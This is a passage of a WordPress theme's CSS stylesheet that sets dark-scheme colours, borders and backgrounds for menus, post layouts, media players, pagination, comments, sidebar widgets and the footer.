.scheme_dark .widget_nav_menu ul.sc_layouts_submenu b,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strong,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu i,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu em,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu mark,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu ins {	
	color: #ffffff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu s,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strike,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu del,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .post_meta{	
	color: #7b7a7a;
}

.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #1f1e23;
}


/* Side menu */
.scheme_dark.menu_side_wrap .menu_side_button {
	color: #ffffff;
	border-color: #464646;
	background-color: rgba(31,30,35,0.7);
}
.scheme_dark.menu_side_wrap .menu_side_button:hover {
	color: #1d1d1d;
	border-color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .menu_side_inner {
	color: #b2b2b2;
	background-color: #1f1e23;
}
.scheme_dark .menu_side_inner .sc_layouts_logo {
	background-color: #1f1e23;
	border-color: #464646;
}
.scheme_dark.menu_side_icons .sc_layouts_logo {
	background-color: #131217;
	border-color: #1f1e23;
}

.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item .toc_menu_icon {
	background-color: #131217;
	border-color: #1f1e23;
	color: #d4a48c;
}
.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,
.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item:hover .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item_active .toc_menu_icon {
	background-color: #d4a48c;
	color: #ffffff;
}
.scheme_dark.menu_side_icons .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_icon_default:before {
	background-color: #d4a48c;
}
.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_item_active .toc_menu_icon_default:before {
	background-color: #ffffff;
}
.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,
.scheme_dark .menu_side_inner > .toc_menu_item .toc_menu_description {
	color: #ffffff;
	background-color: #d4a48c;
}

.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
	background-color: #1f1e23;
	color: #b2b2b2;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon {
	color: #d4a48c;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
	background-color: #d4a48c;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before {
	background-color: #ffffff;
}

/* Mobile menu */
.scheme_dark .menu_mobile_inner {
	color: #b2b2b2;
	background-color: #1f1e23;
}
.scheme_dark .menu_mobile_button {
	color: #ffffff;
}
.scheme_dark .menu_mobile_button:hover {
	color: #d4a48c;
}
.scheme_dark .menu_mobile_close:before,
.scheme_dark .menu_mobile_close:after {
	border-color: #ffffff;
}
.scheme_dark .menu_mobile_close:hover:before,
.scheme_dark .menu_mobile_close:hover:after {
	border-color: #d4a48c;
}
.scheme_dark .menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
	border-color: #464646;
}
.scheme_dark .menu_mobile_inner a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #ffffff;
}
.scheme_dark .menu_mobile_inner a:hover,
.scheme_dark .menu_mobile_inner .current-menu-ancestor > a,
.scheme_dark .menu_mobile_inner .current-menu-item > a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #d4a48c;
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit {
	color: #99989a;
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #ffffff;
}

.scheme_dark .menu_mobile_inner .social_item .social_icon {
	color: #d4a48c;
}
.scheme_dark .menu_mobile_inner .social_item:hover .social_icon {
	color: #ffffff;
}


/* Menu hovers */

/* fade box */
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #d4a48c;
	background-color: #1f1e23;
}

/* slide_line */
.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #d4a48c;
}

/* slide_box */
.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #1f1e23;
}

/* zoom_line */
.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #d4a48c;
}

/* path_line */
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #d4a48c;
}

/* roll_down */
.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #d4a48c;
}

/* color_line */
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #ffffff;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #d4a48c;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #d4a48c;
}


/* VC Separator */
.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #464646;
}

/* Cart */
.scheme_dark .sc_layouts_cart_items_short {
	background-color: #ffffff;
	color: #131217;
}
.scheme_dark .sc_layouts_cart_widget {
	border-color: #1f1e23;
	background-color: #131217;
	color: #99989a;
}
.scheme_dark .sc_layouts_cart_widget:after {
	border-color: #1f1e23;
	background-color: #131217;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #7b7a7a;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #ffffff;
}

/* Currency Switcher */
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #1f1e23;
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #b2b2b2;
}
	

/* Page 
-------------------------------------------- */
.scheme_dark #page_preloader,
.scheme_dark .page_content_wrap {
	background-color: #131217;
}
.scheme_dark .preloader_wrap > div {
	background-color: #d4a48c;
}

/* Header */
.scheme_dark .top_panel,
.scheme_dark.top_panel {
	background-color: #131217;
}
.scheme_dark.top_panel.with_bg_image:before {
	background-color: rgba(19,18,23,0.7);
}
.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,
.scheme_dark .top_panel .slider_engine_revo .slide_subtitle {
	color: #d4a48c;
}
.scheme_dark .top_panel_default .top_panel_navi,
.scheme_dark.top_panel_default .top_panel_navi {
	background-color: #131217;
}
.scheme_dark .top_panel_default .top_panel_title,
.scheme_dark.top_panel_default .top_panel_title {
	background-color: #1f1e23;
}


/* Tabs */
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark .mptt-navigation-tabs li a,
.scheme_dark .ostende_tabs .ostende_tabs_titles li a {
	color: #ffffff;
	background-color: #1f1e23;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark .mptt-navigation-tabs li a:hover,
.scheme_dark .ostende_tabs .ostende_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark .mptt-navigation-tabs li.active a,
.scheme_dark .ostende_tabs .ostende_tabs_titles li.ui-state-active a {
	color: #131217;
	background-color: #ffffff;
}

.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a,
.scheme_dark .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li a {
	color: #ffffff;
	background-color: #333333;
}
.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a:hover,
.scheme_dark .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li.active a,
.scheme_dark .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li.ui-state-active a {
	color: #1f1e23;
	background-color: #ffffff;
}

/* Post layouts */
.scheme_dark .post_item {
	color: #99989a;
}
.scheme_dark .post_meta,
.scheme_dark .post_meta_item,
.scheme_dark .post_meta_item:after,
.scheme_dark .post_meta_item:hover:after,
.scheme_dark .post_meta .vc_inline-link,
.scheme_dark .post_meta .vc_inline-link:after,
.scheme_dark .post_meta .vc_inline-link:hover:after,
.scheme_dark .post_meta_item a,
.scheme_dark .post_info .post_info_item,
.scheme_dark .post_info .post_info_item a,
.scheme_dark .post_info_counters .post_counters_item,
.scheme_dark .post_counters .socials_share .socials_caption:before,
.scheme_dark .post_counters .socials_share .socials_caption:hover:before {
	color: #7b7a7a;
}
.scheme_dark .post_date a:hover,
.scheme_dark a.post_meta_item:hover,
.scheme_dark .post_meta_item a:hover,
.scheme_dark .post_meta .vc_inline-link:hover,
.scheme_dark .post_info .post_info_item a:hover,
.scheme_dark .post_info_counters .post_counters_item:hover {
	color: #ffffff;
}
.scheme_dark .post_item .post_title a:hover,
.scheme_dark .post_item .post_title a:hover b,
.scheme_dark .post_item .post_title a:hover strong,
.scheme_dark .post_item .post_title a:hover em{
	color: #d4a48c;
}

.scheme_dark .post_meta_item.post_categories,
.scheme_dark .post_meta_item.post_categories a {
	color: #d4a48c;
}
.scheme_dark .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .post_meta_item.post_categories a:hover,
.scheme_dark .post_meta_item.post_categories a:focus {
	color: #131217 !important;
	background-color: #ffffff;
}

.scheme_dark .post_meta_item .socials_share .social_items {
	background-color: #131217;
}
.scheme_dark .post_meta_item .social_items,
.scheme_dark .post_meta_item .social_items:before {
	background-color: #131217;
	border-color: #1f1e23;
	color: #7b7a7a;
}

.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #1f1e23;
}
.scheme_dark .post_layout_classic {
	border-color: #1f1e23;
}

.scheme_dark.gallery_preview:before {
	background-color: #131217;
}
.scheme_dark.gallery_preview {
	color: #99989a;
}


/* Post Formats
------------------------------------------ */

/* Audio with cover image */
.scheme_dark .trx_addons_audio_player.with_cover .audio_author,
.scheme_dark .format-audio .post_featured.with_thumb .post_audio_author {
	color: #d4a48c;
}

.scheme_dark .mejs-container .mejs-controls,
.scheme_dark .wp-playlist .mejs-container .mejs-controls {
	background: rgba(19,18,23,0.7);
}
.scheme_dark .trx_addons_audio_player.without_cover .mejs-controls,
.scheme_dark .format-audio .post_featured.without_thumb .mejs-controls {
	background: #131217;
}

.scheme_dark .mejs-controls .mejs-button > button {
	background-color: rgba(19,18,23,0);
	color: #d4a48c;
}
.scheme_dark .mejs-controls .mejs-button > button:hover,
.scheme_dark .mejs-controls .mejs-button > button:focus {
	color: #d4a48c;
	background-color: rgba(19,18,23,0);
}

.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-hovered,
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-total,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(212,164,140,0.2);
}
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-current,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: rgba(212,164,140,0.7);
}
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-handle-content {
	border-color: #d4a48c;
}
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-handle,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
	background: #d4a48c;
}

/* Audio without cover image */
.scheme_dark .trx_addons_audio_player.without_cover,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio {
	background-color: #131217;
}
.scheme_dark .trx_addons_audio_player.without_cover .audio_author,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio_author {
	color: #ffffff;
}
.scheme_dark .trx_addons_audio_player.without_cover .audio_caption,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title {
	color: #ffffff;
}

/* WordPress Playlist */
.scheme_dark .wp-playlist-light {
	background: #131217;
	border-color: #1f1e23;
	color: #99989a;
}
.scheme_dark .wp-playlist-light .wp-playlist-caption {
	color: #ffffff;
}
.scheme_dark .wp-playlist-light .wp-playlist-playing {
	background: #1f1e23;
	color: #ffffff;
}
.scheme_dark .wp-playlist-item {
	border-color: #1f1e23;
}

/* Aside */
.scheme_dark .format-aside .post_content_inner {
	color: #ffffff;
	background-color: #1f1e23;
}

/* Link and Status */
.scheme_dark .format-link .post_content_inner,
.scheme_dark .format-status .post_content_inner {
	color: #ffffff;
}

/* Chat */
.scheme_dark .format-chat p > b,
.scheme_dark .format-chat p > strong {
	color: #ffffff;
}

/* Video */
.scheme_dark .trx_addons_video_player.with_cover .video_hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover {
	color: #d4a48c;
}
.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover {
	color: #d4a48c;
}
.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover:hover {
	color: #1d1d1d;
	background-color: #d4a48c;
}

/* Chess */
.scheme_dark .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #131217 0%, rgba(19,18,23,0) 100%) no-repeat scroll right top / 100% 100% rgba(19,18,23,0);
}
.scheme_dark .post_layout_chess_1 .post_meta:before {
	background-color: #1f1e23;
}

/* Pagination */
.scheme_dark .nav-links-old {
	color: #ffffff;
}
.scheme_dark .nav-links-old a:hover {
	color: #ffffff;
	border-color: #ffffff;
}

.scheme_dark .esg-filters div.esg-navigationbutton,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .page_links > a,
.scheme_dark .comments_pagination .page-numbers,
.scheme_dark .nav-links .page-numbers {
	color: #ffffff;
	background-color: transparent;
}
.scheme_dark .esg-filters div.esg-navigationbutton:hover,
.scheme_dark .esg-filters div.esg-navigationbutton.selected,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_dark .page_links > a:hover,
.scheme_dark .page_links > span:not(.page_links_title),
.scheme_dark .comments_pagination a.page-numbers:hover,
.scheme_dark .comments_pagination .page-numbers.current,
.scheme_dark .nav-links a.page-numbers:hover,
.scheme_dark .nav-links .page-numbers.current {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark .esg-filters div.esg-navigationbutton:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .page_links > a:hover,
.scheme_dark .comments_pagination a.page-numbers:hover,
.scheme_dark .nav-links a.page-numbers:hover {
	color: #ffffff;
	background-color: #d4a48c;
}

/* Single post */
.scheme_dark .post_item_single .post_header .post_date {
	color: #7b7a7a;
}
.scheme_dark .post_item_single .post_header .post_categories,
.scheme_dark .post_item_single .post_header .post_categories a {

}
.scheme_dark .post_item_single .post_featured .post_categories a:hover,
.scheme_dark .post_item_single .post_header .post_categories a:hover {
	color: #131217;
}
.scheme_dark .post_item_single .post_header .post_meta_item,
.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link,
.scheme_dark .post_item_single .post_header .post_meta_item a,
.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption {

}
.scheme_dark .post_item_single .post_meta_item:hover,
.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:hover,
.scheme_dark .post_item_single .post_meta_item > a:hover,
.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,
.scheme_dark .post_item_single .post_edit a:hover,
.scheme_dark .post_item_single .post_meta_item:focus,
.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:focus,
.scheme_dark .post_item_single .post_meta_item > a:focus,
.scheme_dark .post_item_single .post_meta_item .socials_caption:focus,
.scheme_dark .post_item_single .post_edit a:focus {
	color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_meta_label,
.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_tags,
.scheme_dark .post_item_single .post_content .post_tags a {
	color: #d4a48c;
}
.scheme_dark .post_item_single .post_content .post_tags a:hover {
	color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #d4a48c;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #131217 !important;
	background-color: #ffffff;
}

.scheme_dark .post-password-form input[type="submit"] {
	border-color: #ffffff;
}
.scheme_dark .post-password-form input[type="submit"]:hover,
.scheme_dark .post-password-form input[type="submit"]:focus {
	color: #131217;
}

/* Single post navi */
.scheme_dark .nav-links-single .nav-links {
	border-color: #1f1e23;
}
.scheme_dark .nav-links-single .nav-links a .meta-nav {
	color: #7b7a7a;
}
.scheme_dark .nav-links-single .nav-links a .post_date {
	color: #7b7a7a;
}
.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,
.scheme_dark .nav-links-single .nav-links a:hover .post_date {
	color: #ffffff;
}
.scheme_dark .nav-links-single .nav-links a:hover .post-title {
	color: #d4a48c;
}

/* Author info */
.scheme_dark.author_info {
	color: #b2b2b2;
	background-color: #131217;
}
.scheme_dark.author_info .author_title {
	color: #ffffff;
}
.scheme_dark.author_info a {
	color: #d4a48c;
}
.scheme_dark.author_info a:hover {
	color: #d4a48c;
}
.scheme_dark.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon {
	color: #1d1d1d;
	background-color: #ffffff;
}

/* Related posts */
.scheme_dark .related_wrap {
	border-color: #1f1e23;
}
.scheme_dark .related_wrap .related_item.related_item_style_1 {
	background-color: #131217;
}
.scheme_dark .related_wrap .related_item_style_1 .post_title a,
.scheme_dark .related_wrap .related_item_style_1 .post_title a em,
.scheme_dark .related_wrap .related_item_style_1 .post_title a b{
	color: #ffffff;
}
.scheme_dark .related_wrap .related_item_style_1 .post_title a:hover,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:hover em,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:hover b,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:focus,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:focus em,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:focus b{
	color: #d4a48c;
}
.scheme_dark .related_wrap .related_item_style_1 .post_categories a {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .related_wrap .related_item_style_1 .post_categories a:hover,
.scheme_dark .related_wrap .related_item_style_1 .post_categories a:focus {
	color: #131217;
	background-color: #ffffff;
}

/* Comments */
.scheme_dark .comments_list_wrap .comment_counters, .scheme_dark .comments_list_wrap .comment_date, .scheme_dark .comments_list_wrap .comment_time {
	color: #7b7a7a;
}
.scheme_dark .comments_list_wrap,
.scheme_dark .comments_list_wrap > ul {
	border-color: #1f1e23;
}
.scheme_dark .comments_list_wrap li + li,
.scheme_dark .comments_list_wrap li ul {
	border-color: #1f1e23;
}
.scheme_dark .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #ce172d;
}
.scheme_dark .comments_list_wrap .comment_info {
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_counters a{
	color: #d4a48c;
}
.scheme_dark .comments_list_wrap .comment_counters a:hover {
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_text {
	color: #99989a;
}
.scheme_dark .comments_list_wrap .comment_reply a {
	color: #d4a48c;
}
.scheme_dark .comments_list_wrap .comment_reply a:hover {
	color: #d4a48c;
}
.scheme_dark .comments_form_wrap {
	border-color: #1f1e23;
}
.scheme_dark .comments_wrap .comments_notes {
	color: #7b7a7a;
}
.scheme_dark .comments_list_wrap .comment_text table > tbody th {
	background-color: #131217;
}


/* Page 404 */
.scheme_dark .post_item_404 .page_title {
	color: #7b7a7a;
}
.scheme_dark .post_item_404 .page_description {
	color: #99989a;
}
.scheme_dark .post_item_404 .go_home {
	border-color: #ffffff;
}



/* Sidebar
---------------------------------------------- */
.scheme_dark.sidebar .sidebar_inner {
	background-color: #1f1e23;
	color: #b2b2b2;
}
.scheme_dark .sidebar_inner .widget + .widget {
	border-color: #1f1e23;
}
.scheme_dark.sidebar .widget + .widget {
	border-color: #464646;
}
.scheme_dark.sidebar a {
	color: #d4a48c;
}
.scheme_dark.sidebar a:hover {
	color: #ffffff;
}
.scheme_dark.sidebar h1, .scheme_dark.sidebar h2, .scheme_dark.sidebar h3, .scheme_dark.sidebar h4, .scheme_dark.sidebar h5, .scheme_dark.sidebar h6,
.scheme_dark.sidebar h1 a, .scheme_dark.sidebar h2 a, .scheme_dark.sidebar h3 a, .scheme_dark.sidebar h4 a, .scheme_dark.sidebar h5 a, .scheme_dark.sidebar h6 a {
	color: #ffffff;
}
.scheme_dark.sidebar h1 a:hover, .scheme_dark.sidebar h2 a:hover, .scheme_dark.sidebar h3 a:hover, .scheme_dark.sidebar h4 a:hover, .scheme_dark.sidebar h5 a:hover, .scheme_dark.sidebar h6 a:hover {
	color: #d4a48c;
}

/* Lists in the widgets */
.scheme_dark .widget ul > li:before {
	background-color: #d4a48c;
}
.scheme_dark.sidebar ul > li:before {
	background-color: #d4a48c;
}
.scheme_dark.sidebar li > a,
.scheme_dark.sidebar .post_title > a {
	color: #ffffff;
}
.scheme_dark.sidebar li > a:hover,
.scheme_dark.sidebar .post_title > a:hover {
	color: #d4a48c;
}

/* Archive */
.scheme_dark.sidebar .widget_archive li {
	color: #ffffff;
}

/* Calendar */
.scheme_dark .widget_calendar caption,
.scheme_dark .widget_calendar tbody td a,
.scheme_dark .widget_calendar th {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_calendar caption,
.scheme_dark.sidebar .widget_calendar tbody td a,
.scheme_dark.sidebar .widget_calendar th {
	color: #ffffff;
}
.scheme_dark .widget_calendar tbody td {
	color: #99989a !important;
}
.scheme_dark.sidebar .widget_calendar tbody td {
	color: #b2b2b2 !important;
}
.scheme_dark .widget_calendar tbody td a:hover {
	color: #d4a48c;
}
.scheme_dark.sidebar .widget_calendar tbody td a:hover {
	color: #d4a48c;
}
.scheme_dark .widget_calendar tbody td a:after {
	background-color: #d4a48c;
}
.scheme_dark.sidebar .widget_calendar tbody td a:after {
	background-color: #d4a48c;
}
.scheme_dark .widget_calendar td#today {
	color: #ffffff !important;
}
.scheme_dark .widget_calendar td#today a {
	color: #ffffff;
}
.scheme_dark .widget_calendar td#today a:hover {
	color: #1d1d1d;
}
.scheme_dark .widget_calendar td#today {
	color: #ffffff;
}
.scheme_dark .widget_calendar td#today:before {
	background-color: #d4a48c;
}
.scheme_dark.sidebar .widget_calendar td#today:before {
	background-color: #d4a48c;
}
.scheme_dark .widget_calendar td#today a:after {
	background-color: #ffffff;
}
.scheme_dark .widget_calendar td#today a:hover:after {
	background-color: #1d1d1d;
}
.scheme_dark .widget_calendar #prev a,
.scheme_dark .widget_calendar #next a {
	color: #d4a48c;
}
.scheme_dark.sidebar .widget_calendar #prev a,
.scheme_dark.sidebar .widget_calendar #next a {
	color: #d4a48c;
}
.scheme_dark .widget_calendar #prev a:hover,
.scheme_dark .widget_calendar #next a:hover {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_calendar #prev a:hover,
.scheme_dark.sidebar .widget_calendar #next a:hover {
	color: #ffffff;
}
.scheme_dark .widget_calendar td#prev a:before,
.scheme_dark .widget_calendar td#next a:before {
	background-color: #131217;
}
.scheme_dark.sidebar .widget_calendar td#prev a:before,
.scheme_dark.sidebar .widget_calendar td#next a:before {
	background-color: #1f1e23;
}

/* Categories */
.scheme_dark .widget_categories li {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_categories li {
	color: #ffffff;
}

/* Recent posts */
.scheme_dark .widget_recent_entries .post-date {
	color: #7b7a7a;
}
.scheme_dark.widget_recent_entries .post-date {
	color: #5f5f5f;
}

/* RSS */
.scheme_dark .widget_rss .widget_title a:first-child {
	color: #d4a48c;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child {
	color: #d4a48c;
}
.scheme_dark .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_dark .widget_rss .rss-date {
	color: #7b7a7a;
}
.scheme_dark.sidebar .widget_rss .rss-date {
	color: #5f5f5f;
}

/* Tag cloud */
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark .widget_product_tag_cloud a,
.scheme_dark .widget_tag_cloud a {
	color: #131217 !important;
	background-color: #ffffff;
}
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark.sidebar .widget_product_tag_cloud a,
.scheme_dark.sidebar .widget_tag_cloud a {
	color: #131217 !important;
	background-color: #ffffff;
}
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark .widget_product_tag_cloud a:hover,
.scheme_dark .widget_tag_cloud a:hover {
	color: #ffffff !important;
	background-color: #d4a48c;
}
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark.sidebar .widget_product_tag_cloud a:hover,
.scheme_dark.sidebar .widget_tag_cloud a:hover {
	background-color: #d4a48c;
}

/* Footer */
.scheme_dark.footer_wrap,
.footer_wrap .scheme_dark.vc_row {
	background-color: #131217;
	color: #99989a;
}
.scheme_dark.footer_wrap .widget,
.scheme_dark.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_dark.vc_row .widget,
.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column {
	border-color: #464646;
}
.scheme_dark.footer_wrap h1, .scheme_dark.footer_wrap h2, .scheme_dark.footer_wrap h3,
.scheme_dark.footer_wrap h4, .scheme_dark.footer_wrap h5, .scheme_dark.footer_wrap h6,
.scheme_dark.footer_wrap h1 a, .scheme_dark.footer_wrap h2 a, .scheme_dark.footer_wrap h3 a,
.scheme_dark.footer_wrap h4 a, .scheme_dark.footer_wrap h5 a, .scheme_dark.footer_wrap h6 a,
.footer_wrap .scheme_dark.vc_row h1, .footer_wrap .scheme_dark.vc_row h2, .footer_wrap .scheme_dark.vc_row h3,
.footer_wrap .scheme_dark.vc_row h4, .footer_wrap .scheme_dark.vc_row h5, .footer_wrap .scheme_dark.vc_row h6,
